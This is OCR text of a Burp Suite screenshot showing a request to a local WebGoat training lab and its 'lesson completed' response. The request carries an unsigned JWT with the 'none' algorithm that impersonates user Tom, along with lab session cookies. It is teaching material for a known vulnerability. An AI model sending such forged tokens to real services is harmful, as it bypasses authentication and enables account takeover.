 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
4 × 5 × 6 × +
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
P Raw Hex \n
6 Authorization :
eyJhbGciOiJub25lIn0.ewogICJpYXQiOiAxNjc5MjQ1MDEwLAogICJleHAiOiAxNjc5MjQ4MDEwLAogICJ
hZG1pbiI6ICJmYWxzZSIsCiAgInVzZXIiOiAiVG9tIgp9.
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.5563.65 Safari/537.36
8 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
9 Accept : */*
10 X-Requested-With : XMLHttpRequest
11 sec-ch-ua-platform : "Windows"
12 Origin : http://localhost:8081
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer : http://localhost:8081/WebGoat/start.mvc
17 Accept-Encoding : gzip, deflate
18 Accept-Language : en-GB,en-US;q=0.9,en;q=0.8
19 Cookie : JSESSIONID =l7sP0fhxE6Bxq4N3nS0pBgxKTsc0KFQnrT6ll5CY ; WEBWOLFSESSION =
0YFSvpilBZbR3MD4FagDpzlMXudFd_0iIX2rAg8a
20 Connection : close
21
22
? Search... 0 matches
Response
P Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection : close
3 X-XSS-Protection : 1; mode=block
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : DENY
6 Content-Type : application/json
7 Date : Sun, 19 Mar 2023 17:00:20 GMT
8
9 {
10 "lessonCompleted" :true ,
11 "feedback" :"Congratulations. You have successfully completed the assignment." ,
12 "output" :null ,
13 "assignment" :"JWTRefreshEndpoint" ,
14 "attemptWasMade" :true
15 }
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Name Value
Host localhost:8081
Content-Length 0
sec-ch-ua "Chromium";v=...
sec-ch-ua-mobile ?0
Authorization eyJhbGciOiJub25...
User-Agent Mozilla/5.0 (Win...
Content-Type application/x-w...
Accept */*
X-Requested-With XMLHttpRequest
sec-ch-ua-platfo... "Windows"
Origin http://localhost:...
Sec-Fetch-Site same-origin
Sec-Fetch-Mode cors
Sec-Fetch-Dest empty
Referer http://localhost:...
Accept-Encoding gzip, deflate
Accept-Language en-GB,en-US;q=...
Cookie JSESSIONID=l7sP...
Connection close
Response headers 6
Done 394 bytes | 214 millis